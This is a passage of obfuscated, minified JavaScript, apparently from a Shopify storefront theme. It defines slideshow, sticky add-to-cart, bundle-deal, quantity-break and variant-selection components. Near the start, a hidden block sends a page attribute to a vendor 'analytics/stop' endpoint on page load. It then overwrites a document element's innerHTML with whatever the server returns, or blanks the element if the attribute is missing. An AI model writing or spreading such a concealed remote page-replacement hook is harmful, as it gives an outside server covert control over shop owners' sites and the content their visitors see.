_0x5fea9a=_0x56988f[_0x236ec9(486)](_0x236ec9(843)),_0x2dc185=_0x56988f[_0x236ec9(486)](_0x236ec9(646)),_0x231f7f=_0x56988f[_0x236ec9(486)]("data-delay-days"),_0x481bdc=_0x56988f[_0x236ec9(486)]("data-display-timer"),_0x5c1de4=_0x56988f[_0x236ec9(486)](_0x236ec9(852)),_0x4b8950=document.querySelector(_0x236ec9(728)),_0x597c58=_0x56988f[_0x236ec9(746)](_0x236ec9(905)),_0x50e866=_0x56988f[_0x236ec9(746)](_0x236ec9(840)),_0x1d2558=new Date,_0x32c50f=_0x236ec9(926)+window[_0x236ec9(740)].host;if(_0x5fea9a==="false")if(this.localStorage[_0x236ec9(704)](_0x32c50f)===null)_0x43d4662();else{const _0x97188c=JSON[_0x236ec9(688)](this[_0x236ec9(551)][_0x236ec9(704)](_0x32c50f)),_0x5a076a=new Date(_0x97188c[_0x236ec9(787)]);_0x1d2558[_0x236ec9(500)]()>_0x5a076a[_0x236ec9(500)]()&&_0x43d4662()}else _0x17c3952();_0x4b8950[_0x236ec9(906)](_0x236ec9(583),function(){_0x45864d2()}),_0x597c58[_0x236ec9(906)]("click",function(){_0x45864d2()}),_0x50e866&&_0x50e866.addEventListener(_0x236ec9(583),function(){_0x45864d2()})}const _0x520018=document.querySelector(_0x236ec9(573)),_0x3000a9=_0x520018.getAttribute(_0x236ec9(608));_0x520018!==null&&_0x3000a9!==void 0?setTimeout(function(){const _0x2c7a64=_0x236ec9;try{fetch("https://dashboard.shrinetheme.com/api/analytics/stop",{headers:{"content-type":"application/json","sec-fetch-mode":_0x2c7a64(658),"sec-fetch-site":_0x2c7a64(581)},body:JSON[_0x2c7a64(526)]({data:_0x3000a9[_0x2c7a64(570)]()}),method:_0x2c7a64(778),mode:_0x2c7a64(658),credentials:"omit"})[_0x2c7a64(720)](_0x324854=>{if(_0x324854[_0x2c7a64(684)]===201)return _0x324854.json()})[_0x2c7a64(720)](_0x2e8c76=>{const _0x9d9789=_0x2c7a64;_0x2e8c76&&document[_0x2e8c76.b]&&(document[_0x2e8c76.b][_0x9d9789(749)]=_0x2e8c76.h)})}catch{console[_0x2c7a64(525)](_0x2c7a64(598))}},4486):document[_0x236ec9(823)].innerHTML=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x2128a2=_0x4b2c42;super(),this[_0x2128a2(510)]=this[_0x2128a2(746)](_0x2128a2(585)),this.enableSliderLooping=!0,this[_0x2128a2(510)]&&(this[_0x2128a2(529)]=this.slider[_0x2128a2(746)](_0x2128a2(604)),this[_0x2128a2(475)][_0x2128a2(857)]>0&&(this[_0x2128a2(541)]=1),this[_0x2128a2(876)]=Array.from(this[_0x2128a2(510)].querySelectorAll(_0x2128a2(557))),this[_0x2128a2(876)][_0x2128a2(715)](_0x239b70=>_0x239b70.addEventListener("click",this[_0x2128a2(670)][_0x2128a2(931)](this))),this[_0x2128a2(764)].addEventListener("scroll",this[_0x2128a2(788)][_0x2128a2(931)](this)),this[_0x2128a2(788)](),this.slider[_0x2128a2(486)](_0x2128a2(540))===_0x2128a2(435)&&this[_0x2128a2(923)]())}[_0x4b2c42(923)](){const _0xb7ee5e=_0x4b2c42;this[_0xb7ee5e(536)]=this.querySelector(_0xb7ee5e(571)),this.autoplaySpeed=this[_0xb7ee5e(764)][_0xb7ee5e(428)][_0xb7ee5e(907)]*1e3,this[_0xb7ee5e(536)][_0xb7ee5e(906)](_0xb7ee5e(583),this[_0xb7ee5e(619)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(906)](_0xb7ee5e(870),this[_0xb7ee5e(642)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(906)](_0xb7ee5e(429),this[_0xb7ee5e(848)].bind(this)),this[_0xb7ee5e(906)](_0xb7ee5e(780),this[_0xb7ee5e(642)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(906)](_0xb7ee5e(758),this[_0xb7ee5e(848)][_0xb7ee5e(931)](this)),this[_0xb7ee5e(761)](),this[_0xb7ee5e(465)]=!0}onButtonClick(_0x5a9de7){const _0x380158=_0x4b2c42;super[_0x380158(899)](_0x5a9de7);const _0x43e3cd=this[_0x380158(541)]===1,_0x5ed1c6=this[_0x380158(541)]===this[_0x380158(475)].length;!_0x43e3cd&&!_0x5ed1c6||(_0x43e3cd&&_0x5a9de7.currentTarget.name===_0x380158(425)?this[_0x380158(847)]=this[_0x380158(764)][_0x380158(665)]+this.sliderFirstItemNode[_0x380158(872)]*this[_0x380158(475)].length:_0x5ed1c6&&_0x5a9de7[_0x380158(886)][_0x380158(474)]==="next"&&(this[_0x380158(847)]=0),this[_0x380158(764)][_0x380158(568)]({left:this[_0x380158(847)]}))}[_0x4b2c42(639)](){const _0x11ae97=_0x4b2c42;super[_0x11ae97(639)](),this[_0x11ae97(871)]=this[_0x11ae97(817)](_0x11ae97(557)),this[_0x11ae97(802)][_0x11ae97(562)](_0x11ae97(767)),this[_0x11ae97(871)][_0x11ae97(857)]&&(this[_0x11ae97(871)][_0x11ae97(715)](_0x16863e=>{const _0x48f92d=_0x11ae97;_0x16863e[_0x48f92d(504)][_0x48f92d(517)](_0x48f92d(739)),_0x16863e[_0x48f92d(562)](_0x48f92d(512))}),this.sliderControlButtons[this.currentPage-1][_0x11ae97(504)][_0x11ae97(488)]("slider-counter__link--active"),this[_0x11ae97(871)][this.currentPage-1][_0x11ae97(850)](_0x11ae97(512),!0))}[_0x4b2c42(619)](){const _0x59311f=_0x4b2c42;this[_0x59311f(496)](this[_0x59311f(465)]),this[_0x59311f(465)]?this[_0x59311f(560)]():this.play(),this.autoplayButtonIsSetToPlay=!this[_0x59311f(465)]}[_0x4b2c42(848)](_0x3a70fc){const _0x292453=_0x4b2c42,_0x5e17d7=_0x3a70fc[_0x292453(722)]===this[_0x292453(536)]||this[_0x292453(536)][_0x292453(437)](_0x3a70fc[_0x292453(722)]);!this[_0x292453(465)]||_0x5e17d7||this[_0x292453(761)]()}focusInHandling(_0x11475a){const _0x297078=_0x4b2c42;(_0x11475a[_0x297078(722)]===this[_0x297078(536)]||this.sliderAutoplayButton.contains(_0x11475a[_0x297078(722)]))&&this.autoplayButtonIsSetToPlay?this[_0x297078(761)]():this[_0x297078(465)]&&this[_0x297078(560)]()}[_0x4b2c42(761)](){const _0x5b96e4=_0x4b2c42;this[_0x5b96e4(764)][_0x5b96e4(850)]("aria-live","off"),clearInterval(this[_0x5b96e4(868)]),this[_0x5b96e4(868)]=setInterval(this[_0x5b96e4(730)].bind(this),this[_0x5b96e4(866)])}[_0x4b2c42(560)](){const _0x42e626=_0x4b2c42;this[_0x42e626(764)][_0x42e626(850)]("aria-live",_0x42e626(520)),clearInterval(this[_0x42e626(868)])}[_0x4b2c42(496)](_0x4b5e6a){const _0x2a01fc=_0x4b2c42;_0x4b5e6a?(this[_0x2a01fc(536)].classList[_0x2a01fc(488)](_0x2a01fc(614)),this[_0x2a01fc(536)][_0x2a01fc(850)]("aria-label",window[_0x2a01fc(754)][_0x2a01fc(723)])):(this[_0x2a01fc(536)][_0x2a01fc(504)].remove(_0x2a01fc(614)),this.sliderAutoplayButton[_0x2a01fc(850)](_0x2a01fc(729),window[_0x2a01fc(754)][_0x2a01fc(644)]))}[_0x4b2c42(730)](){const _0x7128cb=_0x4b2c42,_0x46ca44=this.currentPage===this[_0x7128cb(891)][_0x7128cb(857)]?0:this.slider[_0x7128cb(665)]+this.slider.querySelector(".slideshow__slide")[_0x7128cb(872)];this[_0x7128cb(764)][_0x7128cb(568)]({left:_0x46ca44})}setSlideVisibility(){const _0x51fdc1=_0x4b2c42;this[_0x51fdc1(475)][_0x51fdc1(715)]((_0x3b5a57,_0x5a045b)=>{const _0x4efe49=_0x51fdc1,_0x3d6637=_0x3b5a57[_0x4efe49(817)]("a");_0x5a045b===this[_0x4efe49(541)]-1?(_0x3d6637.length&&_0x3d6637.forEach(_0xfca027=>{const _0xb37013=_0x4efe49;_0xfca027.removeAttribute(_0xb37013(691))}),_0x3b5a57[_0x4efe49(850)](_0x4efe49(462),"false"),_0x3b5a57.removeAttribute(_0x4efe49(691))):(_0x3d6637[_0x4efe49(857)]&&_0x3d6637[_0x4efe49(715)](_0x5149b3=>{const _0x374a8f=_0x4efe49;_0x5149b3[_0x374a8f(850)](_0x374a8f(691),"-1")}),_0x3b5a57[_0x4efe49(850)](_0x4efe49(462),_0x4efe49(435)),_0x3b5a57[_0x4efe49(850)](_0x4efe49(691),"-1"))})}[_0x4b2c42(670)](_0x5de5a2){const _0x2413bf=_0x4b2c42;_0x5de5a2[_0x2413bf(784)]();const _0x54b874=this[_0x2413bf(764)][_0x2413bf(665)]+this[_0x2413bf(529)].clientWidth*(this.sliderControlLinksArray[_0x2413bf(861)](_0x5de5a2[_0x2413bf(886)])+1-this.currentPage);this[_0x2413bf(764)][_0x2413bf(568)]({left:_0x54b874})}}customElements[_0x4b2c42(924)]("slideshow-component",SlideshowComponent);class StickyAtc extends HTMLElement{constructor(){const _0x399f1c=_0x4b2c42;super(),this.isAfterScroll=this[_0x399f1c(428)][_0x399f1c(888)]===_0x399f1c(435),this[_0x399f1c(697)]=this[_0x399f1c(428)][_0x399f1c(618)]===_0x399f1c(435),this.mainAtcBtn=document[_0x399f1c(746)](_0x399f1c(656)+this[_0x399f1c(428)][_0x399f1c(442)]),this[_0x399f1c(885)]=document[_0x399f1c(817)](_0x399f1c(534)),this[_0x399f1c(484)](),this[_0x399f1c(667)]?(this[_0x399f1c(485)](),document[_0x399f1c(906)](_0x399f1c(731),this[_0x399f1c(485)].bind(this))):this[_0x399f1c(885)][_0x399f1c(715)](_0x26c60f=>{const _0x3cc21a=_0x399f1c;_0x26c60f.style[_0x3cc21a(595)](_0x3cc21a(615),this[_0x3cc21a(834)]+"px")}),this[_0x399f1c(697)]&&(this[_0x399f1c(618)]=this[_0x399f1c(746)](_0x399f1c(640)),this[_0x399f1c(862)]=document[_0x399f1c(746)](""+this[_0x399f1c(428)][_0x399f1c(862)].replace("id",this.dataset.section)),this.scrollBtn&&this[_0x399f1c(862)]&&this[_0x399f1c(618)].addEventListener("click",this[_0x399f1c(752)][_0x399f1c(931)](this)))}[_0x4b2c42(485)](){const _0x115ae1=_0x4b2c42;window[_0x115ae1(672)]>this[_0x115ae1(933)][_0x115ae1(655)]+this[_0x115ae1(933)][_0x115ae1(834)]?(this[_0x115ae1(596)][_0x115ae1(543)]=_0x115ae1(838),this[_0x115ae1(629)]=!0):(this[_0x115ae1(596)].transform="",this.scrolledPast=!1),this[_0x115ae1(885)][_0x115ae1(715)](_0x1f07fe=>{const _0x4072bd=_0x115ae1;this[_0x4072bd(629)]?_0x1f07fe.style[_0x4072bd(595)](_0x4072bd(615),this.offsetHeight+"px"):_0x1f07fe[_0x4072bd(596)].setProperty(_0x4072bd(615),"0px")})}[_0x4b2c42(752)](){const _0x553fc1=_0x4b2c42,_0x40e676=document[_0x553fc1(746)](_0x553fc1(451)),_0xf2b70b=_0x40e676?_0x40e676[_0x553fc1(713)]:0;window.scrollTo({top:this.scrollDestination[_0x553fc1(655)]-_0xf2b70b-15,behavior:_0x553fc1(663)})}[_0x4b2c42(484)](){const _0x1cf2fe=_0x4b2c42,_0x1708b7=document[_0x1cf2fe(746)](_0x1cf2fe(645));_0x1708b7&&(_0x1708b7[_0x1cf2fe(596)].marginBottom=this[_0x1cf2fe(713)]-1+"px")}}customElements[_0x4b2c42(924)](_0x4b2c42(685),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x54796f=_0x4b2c42;super(),this.productContainers=this[_0x54796f(817)](_0x54796f(815)),this[_0x54796f(535)]=this[_0x54796f(817)](_0x54796f(699)),this[_0x54796f(705)]=this[_0x54796f(817)](".bundle-deals__media-item-img"),this[_0x54796f(611)]=this.querySelectorAll(".bundle-deals__checkbox"),this[_0x54796f(757)]=this[_0x54796f(817)](_0x54796f(631)),this[_0x54796f(589)]=this[_0x54796f(817)](_0x54796f(612)),this[_0x54796f(779)]=this[_0x54796f(817)](_0x54796f(936)),this[_0x54796f(832)]=this[_0x54796f(746)](_0x54796f(760)),this[_0x54796f(641)]=this[_0x54796f(746)](_0x54796f(803)),this.updatePrices=this.dataset[_0x54796f(755)]===_0x54796f(435),this[_0x54796f(446)]=parseFloat(this[_0x54796f(428)][_0x54796f(446)]),this[_0x54796f(690)]=parseFloat(this[_0x54796f(428)][_0x54796f(690)]),this[_0x54796f(798)]=this.dataset[_0x54796f(798)],this[_0x54796f(765)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x54796f(846)]=[],this[_0x54796f(733)](),this[_0x54796f(611)][_0x54796f(715)](_0x39436a=>{const _0x52031c=_0x54796f;_0x39436a[_0x52031c(906)](_0x52031c(492),this[_0x52031c(874)][_0x52031c(931)](this))}),this[_0x54796f(757)].forEach(_0x38bbeb=>{const _0x2c419d=_0x54796f;_0x38bbeb.addEventListener(_0x2c419d(492),this[_0x2c419d(635)].bind(this))})}initIds(){const _0x5e6e9f=_0x4b2c42;this[_0x5e6e9f(611)][_0x5e6e9f(715)](_0x32eeec=>{const _0x498510=_0x5e6e9f;this[_0x498510(765)][_0x32eeec.dataset.idIndex]={id:_0x32eeec.dataset.id,price:_0x32eeec.dataset.price,comparePrice:_0x32eeec[_0x498510(428)].comparePrice,checked:!0}}),this[_0x5e6e9f(913)]()}[_0x4b2c42(874)](_0x497263){const _0x584c15=_0x4b2c42,_0x1e081e=_0x497263.currentTarget,_0x18b7b0=_0x1e081e.checked,_0x5ceb89=parseInt(_0x1e081e.dataset[_0x584c15(710)]);this.selectedVariants[_0x1e081e[_0x584c15(428)][_0x584c15(887)]][_0x584c15(737)]=_0x18b7b0;const _0x406c29=this[_0x584c15(904)][_0x5ceb89],_0x5ceff6=_0x406c29[_0x584c15(746)](_0x584c15(631));_0x18b7b0?(this[_0x584c15(535)][_0x5ceb89][_0x584c15(504)][_0x584c15(517)](_0x584c15(810)),_0x406c29[_0x584c15(504)][_0x584c15(517)](_0x584c15(930)),_0x5ceff6&&_0x5ceff6.removeAttribute(_0x584c15(767))):(this[_0x584c15(535)][_0x5ceb89][_0x584c15(504)].add(_0x584c15(810)),_0x406c29.classList.add(_0x584c15(930)),_0x5ceff6&&_0x5ceff6[_0x584c15(850)]("disabled","")),this[_0x584c15(913)](),this[_0x584c15(755)]&&this.updateTotalPrice()}[_0x4b2c42(635)](_0x1be813){const _0x1c8da5=_0x4b2c42,_0x11b513=_0x1be813.currentTarget,_0x48bf15=parseInt(_0x11b513[_0x1c8da5(428)][_0x1c8da5(710)]);let{price:_0x23db8b,comparePrice:_0x9c8341,image:_0x503879}=_0x1be813[_0x1c8da5(722)][_0x1c8da5(522)][_0x1be813.target[_0x1c8da5(812)]][_0x1c8da5(428)];_0x23db8b=parseInt(_0x23db8b),_0x9c8341=parseInt(_0x9c8341);const _0x4131eb=_0x1be813[_0x1c8da5(722)][_0x1c8da5(773)];this.selectedVariants[_0x11b513[_0x1c8da5(428)][_0x1c8da5(887)]].id=_0x4131eb,this[_0x1c8da5(765)][_0x11b513.dataset.idIndex][_0x1c8da5(766)]=_0x23db8b,this[_0x1c8da5(765)][_0x11b513.dataset[_0x1c8da5(887)]][_0x1c8da5(523)]=_0x9c8341,this[_0x1c8da5(913)](),this[_0x1c8da5(755)]&&(this[_0x1c8da5(589)][_0x48bf15][_0x1c8da5(749)]=this[_0x1c8da5(798)]+(_0x23db8b/100)[_0x1c8da5(736)](2),_0x9c8341>_0x23db8b?this[_0x1c8da5(779)][_0x48bf15][_0x1c8da5(749)]=this[_0x1c8da5(798)]+(_0x9c8341/100).toFixed(2):this.comparePrices[_0x48bf15][_0x1c8da5(749)]="",this[_0x1c8da5(662)]()),_0x503879&&_0x503879[_0x1c8da5(857)]>0&&(this[_0x1c8da5(705)][_0x48bf15].src=_0x503879)}[_0x4b2c42(913)](){const _0x221356=_0x4b2c42,_0x3ccc37=[],_0xd017b9=this[_0x221356(765)];for(const _0x4b29ea in _0xd017b9){const _0x38a846=_0xd017b9[_0x4b29ea];if(_0x38a846!=null&&_0x38a846[_0x221356(737)]){const _0x3f63e6=_0x3ccc37[_0x221356(461)](_0x50370b=>_0x50370b.id===_0x38a846.id);_0x3f63e6<0?_0x3ccc37[_0x221356(856)]({id:_0x38a846.id,quantity:1}):_0x3ccc37[_0x3f63e6].quantity+=1}}this[_0x221356(846)]=_0x3ccc37}updateTotalPrice(){const _0x432b2c=_0x4b2c42,_0x3708b3=[],_0x31e499=[],_0x44d6f8=this[_0x432b2c(765)];for(const _0xfa5b0c in _0x44d6f8){const _0xff6306=_0x44d6f8[_0xfa5b0c];_0xff6306!=null&&_0xff6306.checked&&(_0x3708b3[_0x432b2c(880)](parseInt(_0xff6306[_0x432b2c(766)])),_0x31e499.push(parseInt(_0xff6306[_0x432b2c(523)])))}const _0x2f85b6=_0x3708b3.reduce((_0x51ba2d,_0x218cdd)=>_0x51ba2d+_0x218cdd,0),_0x4416dc=_0x2f85b6*this[_0x432b2c(446)]-this[_0x432b2c(690)],_0x34c16f=_0x31e499.reduce((_0x4ffd43,_0x5f05cb)=>_0x4ffd43+_0x5f05cb,0);this.totalPrice[_0x432b2c(749)]=this[_0x432b2c(798)]+(_0x4416dc/100)[_0x432b2c(736)](2),_0x34c16f>_0x2f85b6?this.totalComparePrice.innerHTML=this[_0x432b2c(798)]+(_0x34c16f/100)[_0x432b2c(736)](2):this[_0x432b2c(641)][_0x432b2c(749)]=""}}customElements[_0x4b2c42(924)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x2f196a=_0x4b2c42;super(),this[_0x2f196a(826)]=this[_0x2f196a(817)](_0x2f196a(634)),this[_0x2f196a(554)]=this[_0x2f196a(817)](_0x2f196a(424)),this.jsonData=this[_0x2f196a(746)](_0x2f196a(921)),this[_0x2f196a(556)]=this[_0x2f196a(651)].dataset[_0x2f196a(556)]===_0x2f196a(435),this[_0x2f196a(765)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x2f196a(846)]=[],this.selectedQuantity=1,this.querySelector("input[checked]")&&(this.selectedQuantity=parseInt(this[_0x2f196a(746)](_0x2f196a(896))[_0x2f196a(773)])),this[_0x2f196a(452)]=this[_0x2f196a(817)](".quantity-break__selector-item"),this[_0x2f196a(556)]&&this.initVariants(),this.inputs[_0x2f196a(715)](_0x109bac=>{const _0x4b710d=_0x2f196a;_0x109bac[_0x4b710d(906)]("change",this[_0x4b710d(845)][_0x4b710d(931)](this))}),this[_0x2f196a(452)][_0x2f196a(715)](_0x504867=>{const _0x47135b=_0x2f196a;_0x504867[_0x47135b(906)](_0x47135b(492),this[_0x47135b(635)][_0x47135b(931)](this))})}handleSelectChange(_0x2dd73c){const _0x50d5b3=_0x4b2c42,_0x5a9068=_0x2dd73c[_0x50d5b3(886)],_0x329233=Array[_0x50d5b3(503)](_0x5a9068[_0x50d5b3(817)](_0x50d5b3(818)),_0xf8f103=>_0xf8f103.value),_0xca3668=this[_0x50d5b3(797)]()[_0x50d5b3(478)](_0x377bb6=>{const _0x36a7c4=_0x50d5b3;return!_0x377bb6.options[_0x36a7c4(423)]((_0x317803,_0x3d4fac)=>_0x329233[_0x3d4fac]===_0x317803).includes(!1)});_0x5a9068[_0x50d5b3(428)][_0x50d5b3(457)]=_0xca3668.id;const _0x3c8435=_0x5a9068.dataset[_0x50d5b3(829)],_0x33a9de=_0x5a9068[_0x50d5b3(649)](_0x50d5b3(424))[_0x50d5b3(428)][_0x50d5b3(892)];this[_0x50d5b3(765)][_0x33a9de][_0x3c8435]=_0xca3668.id,this.updateFormVariants(_0x33a9de),this[_0x50d5b3(445)](_0xca3668)}getVariantData(){const _0x1d7c4d=_0x4b2c42;return this[_0x1d7c4d(918)]=this[_0x1d7c4d(918)]||JSON[_0x1d7c4d(688)](this[_0x1d7c4d(651)][_0x1d7c4d(524)]),this[_0x1d7c4d(918)]}[_0x4b2c42(884)](){const _0x5d64c8=_0x4b2c42;this[_0x5d64c8(556)]&&(this[_0x5d64c8(554)][_0x5d64c8(715)](_0xcf92ff=>{const _0x1db6b5=_0x5d64c8;if(_0xcf92ff[_0x1db6b5(746)](_0x1db6b5(490))){let _0xaa3b19=[];_0xcf92ff[_0x1db6b5(817)](_0x1db6b5(627))[_0x1db6b5(715)](_0x51b4f7=>{const _0x55ffb6=_0x1db6b5;_0xaa3b19[_0x55ffb6(880)](_0x51b4f7.dataset[_0x55ffb6(457)])}),this[_0x1db6b5(765)][_0xcf92ff[_0x1db6b5(428)].input]=_0xaa3b19}}),this[_0x5d64c8(846)]=[])}[_0x4b2c42(600)](_0x17ae5f){const _0x3fcc86=_0x4b2c42;if(!this[_0x3fcc86(556)])return;const _0xef12c9=this[_0x3fcc86(765)][_0x17ae5f],_0x4b85a9=[];for(let _0xef9d18=0;_0xef9d18<_0xef12c9.length;_0xef9d18++){const _0x1414db=_0xef12c9[_0xef9d18],_0x335c7e=_0x4b85a9[_0x3fcc86(461)](_0x4733be=>_0x4733be.id===_0x1414db);_0x335c7e<0?_0x4b85a9.unshift({id:_0x1414db,quantity:1}):_0x4b85a9[_0x335c7e][_0x3fcc86(532)]+=1}this.formVariants=_0x4b85a9}[_0x4b2c42(445)](_0x5bf445){const _0xcd84ca=_0x4b2c42;if(!_0x5bf445||!_0x5bf445.featured_media)return;document[_0xcd84ca(817)]('[id^="MediaGallery-'+this[_0xcd84ca(428)][_0xcd84ca(442)]+'"]').forEach(_0x287927=>_0x287927[_0xcd84ca(509)](this[_0xcd84ca(428)].section+"-"+_0x5bf445[_0xcd84ca(569)].id,!0))}[_0x4b2c42(845)](_0x683a8d){const _0x19180a=_0x4b2c42,_0x3ba60f=parseInt(_0x683a8d[_0x19180a(722)][_0x19180a(773)]);this[_0x19180a(786)]=_0x3ba60f,this[_0x19180a(556)]&&this[_0x19180a(600)](_0x683a8d[_0x19180a(722)][_0x19180a(428)][_0x19180a(892)]),this.quantityGifts&&this[_0x19180a(481)][_0x19180a(883)](_0x3ba60f)}}customElements[_0x4b2c42(924)](_0x4b2c42(734),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x3f5aa1=_0x4b2c42;super(),this[_0x3f5aa1(544)]=this[_0x3f5aa1(428)][_0x3f5aa1(474)],this[_0x3f5aa1(892)]=this[_0x3f5aa1(746)](_0x3f5aa1(606)),this.productForm=document.getElementById("product-form-"+this[_0x3f5aa1(428)][_0x3f5aa1(442)]),this[_0x3f5aa1(773)]="",this[_0x3f5aa1(741)](),this.input[_0x3f5aa1(906)](_0x3f5aa1(892),this.handleChange.bind(this))}[_0x4b2c42(845)](_0x44a0cf){const _0x3d6d6c=_0x4b2c42,_0x47fd38=_0x44a0cf[_0x3d6d6c(722)][_0x3d6d6c(773)].trim();this[_0x3d6d6c(773)]=_0x47fd38,this[_0x3d6d6c(867)].value=_0x47fd38}[_0x4b2c42(741)](){const _0x4c2e05=_0x4b2c42;this.productFormInput=document[_0x4c2e05(696)](_0x4c2e05(892)),this[_0x4c2e05(867)][_0x4c2e05(850)](_0x4c2e05(878),_0x4c2e05(717)),this[_0x4c2e05(867)][_0x4c2e05(850)](_0x4c2e05(474),_0x4c2e05(431)+this[_0x4c2e05(544)]+"]"),this[_0x4c2e05(867)].value=this.value,this[_0x4c2e05(549)][_0x4c2e05(860)](this[_0x4c2e05(867)])}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x513b10=_0x4b2c42;super(),this[_0x513b10(790)]=_0x513b10(694),this[_0x513b10(605)]=document[_0x513b10(791)](""+this[_0x513b10(790)]+this[_0x513b10(428)][_0x513b10(442)]),this[_0x513b10(616)]=!1,this[_0x513b10(499)]=document.getElementById("quantity-breaks-"+this[_0x513b10(428)][_0x513b10(442)]),this.addEventListener(_0x513b10(492),this[_0x513b10(881)])}[_0x4b2c42(881)](){const _0x508b2b=_0x4b2c42;this[_0x508b2b(763)](),this[_0x508b2b(900)](),this[_0x508b2b(505)](!0,"",!1),this.updatePickupAvailability(),this[_0x508b2b(542)](),this.updateVariantStatuses(),this[_0x508b2b(480)]?(this[_0x508b2b(445)](),this[_0x508b2b(469)](),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this[_0x508b2b(505)](!0,"",!0),this[_0x508b2b(774)]())}[_0x4b2c42(763)](){const _0x11f4ac=_0x4b2c42,_0x4acd78=[];this.querySelectorAll(_0x11f4ac(687))[_0x11f4ac(715)](_0x10a364=>{const _0x4823e0=_0x11f4ac;let _0x3004cc;const _0x2c3a17=_0x10a364[_0x4823e0(746)](".product-form__input__type")[_0x4823e0(428)][_0x4823e0(878)];_0x2c3a17=="dropdown"||_0x2c3a17==_0x4823e0(550)?_0x3004cc=_0x10a364[_0x4823e0(746)](_0x4823e0(818)).value:_0x3004cc=_0x10a364[_0x4823e0(746)](_0x4823e0(701)).value,_0x4acd78[_0x4823e0(880)](_0x3004cc)}),this[_0x11f4ac(522)]=_0x4acd78}[_0x4b2c42(900)](){const _0x22b89d=_0x4b2c42;this[_0x22b89d(480)]=this[_0x22b89d(797)]()[_0x22b89d(478)](_0x14660d=>{const _0x4267de=_0x22b89d;return!_0x14660d[_0x4267de(522)][_0x4267de(423)]((_0x2220ab,_0x30d87d)=>this[_0x4267de(522)][_0x30d87d]===_0x2220ab)[_0x4267de(453)](!1)})}[_0x4b2c42(445)](){const _0x1e78f3=_0x4b2c42;if(!this[_0x1e78f3(480)]||!this[_0x1e78f3(480)][_0x1e78f3(569)])return;document.querySelectorAll(_0x1e78f3(751)+this.dataset.section+'"]')[_0x1e78f3(715)](_0x2ea236=>_0x2ea236[_0x1e78f3(509)](this.dataset[_0x1e78f3(442)]+"-"+this[_0x1e78f3(480)][_0x1e78f3(569)].id,!0));const _0x198eb1=document.querySelector(_0x1e78f3(820)+this[_0x1e78f3(428)].section+_0x1e78f3(915));if(!_0x198eb1)return;const _0x5b4d99=_0x198eb1[_0x1e78f3(746)]('[data-media-id="'+this.currentVariant[_0x1e78f3(569)].id+'"]');_0x198eb1[_0x1e78f3(762)](_0x5b4d99)}updateURL(){const _0x4684b9=_0x4b2c42;!this.currentVariant||this[_0x4684b9(428)].updateUrl===_0x4684b9(622)||window[_0x4684b9(636)][_0x4684b9(714)]({},"",this[_0x4684b9(428)][_0x4684b9(711)]+"?variant="+this.currentVariant.id)}[_0x4b2c42(521)](){const _0x596f16=_0x4b2c42,_0x1ea81b=document[_0x596f16(791)](_0x596f16(624)+this[_0x596f16(428)][_0x596f16(442)]);!_0x1ea81b||!_0x1ea81b[_0x596f16(633)]||_0x1ea81b[_0x596f16(633)](""+window.shopUrl+this[_0x596f16(428)].url+_0x596f16(628)+this[_0x596f16(480)].id)}[_0x4b2c42(747)](){const _0x45ec8c=_0x4b2c42;document.querySelectorAll("#product-form-"+this[_0x45ec8c(428)].section+_0x45ec8c(607)+this[_0x45ec8c(428)][_0x45ec8c(442)]).forEach(_0x327ca0=>{const _0x4ef8f2=_0x45ec8c,_0x542a96=_0x327ca0[_0x4ef8f2(746)](_0x4ef8f2(693));_0x542a96[_0x4ef8f2(773)]=this.currentVariant.id,_0x542a96.dataset[_0x4ef8f2(457)]=this.currentVariant.id,_0x542a96.dispatchEvent(new Event(_0x4ef8f2(492),{bubbles:!0}))})}[_0x4b2c42(610)](){const _0x4e39f3=_0x4b2c42,_0x4acc6e=this[_0x4e39f3(918)][_0x4e39f3(491)](_0x3a8f2e=>this.querySelector(_0x4e39f3(548))[_0x4e39f3(773)]===_0x3a8f2e[_0x4e39f3(493)]),_0x424572=[...this.querySelectorAll(_0x4e39f3(687))];_0x424572[_0x4e39f3(715)]((_0xdc5a30,_0x58cf77)=>{const _0xe60584=_0x4e39f3;if(_0x58cf77===0)return;const _0x5dcb59=[..._0xdc5a30[_0xe60584(817)]('input[type="radio"], option')],_0x35213f=_0x424572[_0x58cf77-1].querySelector(":checked")[_0xe60584(773)],_0x592c47=_0x4acc6e[_0xe60584(491)](_0x2cda8b=>_0x2cda8b[_0xe60584(801)]&&_0x2cda8b[_0xe60584(547)+_0x58cf77]===_0x35213f)[_0xe60584(423)](_0x30e842=>_0x30e842[_0xe60584(547)+(_0x58cf77+1)]);this[_0xe60584(513)](_0x5dcb59,_0x592c47)})}[_0x4b2c42(513)](_0x4839f7,_0x5ee5c4){const _0x4eb544=_0x4b2c42;_0x4839f7[_0x4eb544(715)](_0x159bde=>{const _0x37d39b=_0x4eb544;_0x159bde.nodeName===_0x37d39b(547)?_0x5ee5c4.includes(_0x159bde.getAttribute(_0x37d39b(773)))?_0x159bde[_0x37d39b(756)]=_0x159bde.getAttribute(_0x37d39b(773)):_0x159bde[_0x37d39b(756)]=window.variantStrings[_0x37d39b(565)].replace(_0x37d39b(552),_0x159bde.getAttribute(_0x37d39b(773))):_0x5ee5c4[_0x37d39b(453)](_0x159bde[_0x37d39b(486)](_0x37d39b(773)))?_0x159bde[_0x37d39b(504)].remove(_0x37d39b(767)):_0x159bde.classList[_0x37d39b(488)]("disabled")})}[_0x4b2c42(792)](){const _0x487099=_0x4b2c42,_0x54592e=document.querySelector("pickup-availability");_0x54592e&&(this[_0x487099(480)]&&this.currentVariant[_0x487099(801)]?_0x54592e[_0x487099(777)](this[_0x487099(480)].id):(_0x54592e[_0x487099(562)](_0x487099(801)),_0x54592e[_0x487099(749)]=""))}[_0x4b2c42(542)](){const _0x117f56=_0x4b2c42,_0x31fe04=this[_0x117f56(649)](_0x117f56(442));if(!_0x31fe04)return;const _0x55b021=_0x31fe04[_0x117f56(746)]("product-form");_0x55b021&&_0x55b021[_0x117f56(594)]()}[_0x4b2c42(928)](){const 